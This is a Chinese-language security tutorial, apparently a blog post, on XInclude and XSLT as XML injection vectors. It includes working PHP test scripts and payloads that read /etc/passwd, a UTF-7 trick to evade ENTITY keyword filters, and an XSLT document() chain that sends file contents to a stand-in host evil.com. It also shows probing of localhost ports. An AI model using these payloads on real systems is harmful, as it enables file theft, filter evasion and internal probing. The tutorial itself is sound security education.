前言
最近依旧在研究xml及其相关安全问题,前一篇文章已经提及了较为大众且CTF中常见的xml攻击方式
https://www.anquanke.com/post/id/155328
这里再提两个较为小众的攻击方式(此处小众是指CTF比赛中不常见)
Xinclude
什么是xinclude
顾名思义,xinclude可以理解为xml include
熟悉编译/脚本语言的一定熟知,像php的include,python和java的import都是可以进行文件包含的。
那么文件包含有什么好处?
当然是可以使代码更整洁,我们可以将定义的功能函数放在function.php中,再在需要使用功能函数的文件中使用include包含function.php,这样就避免了重复冗余的函数定义,同样可以增加代码的可读性
故此,xinclude也不例外,它是xml标记语言中包含其他文件的方式
为什么使用xinclude

正如如上所说,xinclude可以使代码可读性更高,这里给出官方手册中的样例,便于理解:
page.xml
<?xml version="1.0"?>
<webpage>
<body>Hello world!</body>
<xi:include href="templates/footer.xml" xmlns:xi="http://www.w3.org/2003/XInclude"/>
</webpage>
footer.xml:
<?xml version="1.0"?>
<footer>? Contoso Corp, 2003</footer>
处理过程
xinclude的语法介绍
xinclude的语法相对来说,非常简单,只是在http://www.w3.org/2003/XInclude命名空间中的两个元素,即 include 和 fallback
常用的命名空间前缀是“xi”(但可以根据喜好自由使用任何前缀)
元素中的几个属性:
- href — 对要包括的文档的 URI 引用。
- parse — 它的值可以是“xml”或“text”,用于定义如何包括指定的文档(是作为 XML 还是作为纯文本)。默认值是“xml”。
- xpointer — 这是一个 XPointer,用于标识要包括的 XML 文档部分。如果作为文本包括 (parse=”text”),将忽略该属性。
encoding — 作为文本包括时,该属性提供所包括文档的编码提示信息。
样例如下:
<xi:include href="test.xml" parse="text"/>
简单而言,类似于try...except...,如果xinclude的内容出现问题,则显示fallback的内容
例如
<xi:include href="test.xml" parse="text"/>
<xi:fallback>Sorry, the file is unavailable<xi:fallback>
</xi:include>
此时解析xml后,若test.xml不存在,则会解析获取到Sorry, the file is unavailable
安全问题
看完上述内容,一定会有人问,为什么不直接使用外部实体引入就好了?
这里官方文档也给出了详尽的解释:
XML 外部实体有很多众所周知的局限和不便于使用的含义,这些因素极大地妨碍了 XML 外部实体成为多用途包含工具:
- 1.XML 外部实体无法成为一个成熟的独立 XML 文档,因为它既不允许独立的 XML 声明,也不允许 Doctype 声明。这实际上意味着 XML 外部实体本身无法包括其他外部实体。
- 2.XML 外部实体必须是格式规范的 XML
- 3.未能加载外部实体是重大错误 (fatal error);严格禁止任何恢复。
- 4.只能包括整个外部实体,无法只包括文档的一部分。
5.外部实体必须在 DTD 或内部子集中进行声明。
等等,外部实体?讲到安全问题,你是否立刻就想到了XXE(XML External Entity Injection)任意文件读取的问题?
没错,xinclude作为外部实体引用的替代品,同样具有XXE的问题,并且还有一些特别的地方:
<?php
$xml = <<<EOD
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
EOD;
$dom = new DOMDocument;
// let's have a nice output
$dom->preserveWhiteSpace = false;
$dom->formatOutput = true;
// load the XML string defined above
$dom->loadXML($xml);
// substitute xincludes
echo $dom->saveXML();
?>
但是访问该页面,我们却发现并没有解析xml
echo LIBXML_DOTTED_VERSION;
来查看当前版本号
libxml option constants,可以发现使用LIBXML_NOENT选项即可加载外部实体
所以关键代码更改为
$dom->loadXML($xml,LIBXML_NOENT);
即可:
倘若我们发现外部实体引入时,存在关键词过滤
例如
ENTITY
等被过滤,那么我们可以尝试使用utf-7编码
例如
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
我们利用
https://www.motobit.com/util/charset-codepage-conversion.asp
转为utf-7

+ADwAIQ-DOCTYPE ANY +AFs-
+ADwAIQ-ENTITY f SYSTEM +ACI-file:///etc/passwd+ACIAPg-
+AF0APg-
+ADw-x+AD4AJg-f+ADsAPA-/x+AD4-
然后使用
<?xml version="1.0" encoding="utf-7" ?>
测试脚本
<?php
$xml = <<<EOD
<?xml version="1.0" encoding="utf-7"?>
+ADwAIQ-DOCTYPE ANY +AFs-
+ADwAIQ-ENTITY f SYSTEM +ACI-file:///etc/passwd+ACIAPg-
+AF0APg-
+ADw-x+AD4AJg-f+ADsAPA-/x+AD4-
EOD;
$dom = new DOMDocument;
// let's have a nice output
$dom->preserveWhiteSpace = false;
$dom->formatOutput = true;
$dom->loadXML($xml,LIBXML_NOENT);
echo $dom->saveXML();
?>
效果如下

倘若由于需要,我们使用了xinclude
<?php
$xml = <<<EOD
<?xml version="1.0" ?>
<root xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include href="file:///etc/passwd" parse="text"/>
</root>
EOD;
$dom = new DOMDocument;
// let's have a nice output
$dom->preserveWhiteSpace = false;
$dom->formatOutput = true;
$dom->loadXML($xml);
$dom->xinclude();
echo $dom->saveXML();
?>
我们发现
$dom->loadXML($xml);
我们并没有打开外部实体引用选项,却成功的读取/etc/passwd的内容
因为xinclude无需使用LIBXML_NOENT选项去开启默认关闭的外部实体引用
XSLT
XSL 指扩展样式表语言(EXtensible Stylesheet Language)
而XSLT 指 XSL 转换:即使用 XSLT 可将 XML 文档转换为其他文档,比如XHTML。
简单样例
下面展示利用php后端语言,将xml转换为html
test.xml
<?xml version="1.0" encoding="utf-8"?>
<root>
<name>sky</name>
<blog>skysec.top</blog>
<country>China</country>
</root>
test.xsl
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/">
<html>
<body>
<table border="1">
<tr bgcolor="#9acd32">
<th align="left">Name</th>
<th align="left">Blog</th>
<th align="left">Country</th>
</tr>
<xsl:for-each select="root">
<tr>
<td><xsl:value-of select="name" /></td>
<td><xsl:value-of select="blog" /></td>
<td><xsl:value-of select="country" /></td>
</tr>
</xsl:for-each>
</table>
</body>
</html>
</xsl:template>
</xsl:stylesheet>
test.php
<?php
$xslDoc = new DOMDocument();
$xslDoc->load("test.xsl");
$xmlDoc = new DOMDocument();
$xmlDoc->load("test.xml");
$proc = new XSLTProcessor();
$proc->importStylesheet($xslDoc);
echo $proc->transformToXML($xmlDoc);

结果如下
查看源代码
<html><body><table border="1">
<tr bgcolor="#9acd32">
<th align="left">Name</th>
<th align="left">Blog</th>
<th align="left">Country</th>
</tr>
<tr>
<td>sky</td>
<td>skysec.top</td>
<td>China</td>
</tr>
</table></body></html>
发现
<td><xsl:value-of select="name" /></td>
<td><xsl:value-of select="blog" /></td>
<td><xsl:value-of select="country" /></td>
已被替换成对应的值
安全问题
这里的安全问题基本与xml中相同
像读文件:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY shit SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
]>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/root">
&shit;
</xsl:template>
</xsl:stylesheet>

但是需要注意的是,同样因为php底层的libxml库默认禁用了外部实体引入,所以我们还是需要手动加入
$xslDoc = new DOMDocument();
$xslDoc->load("test.xsl",LIBXML_NOENT);
当没开启外部实体引入的时候,我们可以考虑如下方式
- <xsl:include> / <xsl:import>
查阅手册,发现该元素必须是 <xsl:stylesheet> 或 <xsl:transform> 的子节点
语法为
<xsl:include href="URI"/>
既然是url,那么利用的方式就有很多种了
例如:
<xsl:include href="file:///etc/passwd"/>
此时报错了
<xsl:include href="php://filter/read=convert.base64-encode/resource=/etc/passwd"/>

这很不爽,因为
echo $proc->transformToXML($xmlDoc)
的原因,我们不能输出完整的信息
如果我改成
echo base64_encode($proc->transformToXML($xmlDoc));
所以有了以下方法
- document()
我们结合该函数却可以直接带出数据
<xsl:variable name="name1" select="document('file:///etc/passwd')" />
<xsl:variable name="name2" select="concat('http://evil.com/?', $name1)" />
<xsl:variable name="name3" select="document($name2)" />
话不多说,测试脚本如下
当外部实体引用开启时
<?php
$xml = <<<EOD
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE ANY [<!ENTITY shit SYSTEM "http://127.0.0.1:9999">]>
<x>&shit;</x>
EOD;
$dom = new DOMDocument;
// let's have a nice output
$dom->preserveWhiteSpace = false;
$dom->formatOutput = true;
$dom->loadXML($xml,LIBXML_NOENT);
echo $dom->saveXML();
?>
当端口关闭的时候发现
上述方法需要开启外部实体引入,而这里只需要使用document()函数即可
给出部分代码
<xsl:for-each select="sky">
<tr>
<td><xsl:value-of select="name" /></td>
<td><xsl:value-of select="blog" /></td>
<td><xsl:value-of select="country" /></td>
<td><xsl:value-of select="document('http://127.0.0.1:9999')" /></td>
</tr>
</xsl:for-each>
当端口关闭时
CTF样题
曾经有做过一道xslt服务端注入攻击的综合题目,有兴趣的可以看这篇wrietup
http://skysec.top/2018/03/23/%E4%BB%8Esql%E6%B3%A8%E5%85%A5%E5%88%B0xslt%E5%86%8D%E5%88%B0xxe%E7%9A%84%E4%B8%80%E9%81%93ctf%E9%A2%98%E7%9B%AE/#%E6%80%9D%E8%80%83%E6%94%BB%E5%87%BB%E7%82%B9
后记
Xml作为一种标记语言,其中蕴含的技巧还有许多等待探索,我在此抛砖引玉了~很期待有师傅来交流一些XD的姿势~











发表评论
您还未登录,请先登录。
登录